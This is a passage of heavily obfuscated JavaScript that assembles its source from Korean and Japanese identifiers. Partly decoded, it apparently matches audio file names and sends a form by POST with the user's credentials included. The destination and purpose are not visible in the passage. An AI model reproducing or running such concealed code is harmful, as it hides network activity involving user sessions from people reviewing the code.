'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가い+나가+가가+_+(33)[가](34)+가$+가う+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'+'+' '+'1'+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'('+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'.'+'*'+'$'+'/'+','+' '+"'"+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+나가+가_+나가+나あ+_+'.'+나가+$+((0)[나]+[])[11]+_+' '+'|'+'|'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+'.'+([][다]+[])[23]+$+나다+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+い+い+(25)[가](30)+'_'+う+_+가う+_+う+_+う+"'"+','+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+"'"+')'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+_+가う+_+う+_+う+"'"+':'+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가あ+あ+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'|'+'|'+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나다+う+_+$+가가+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' 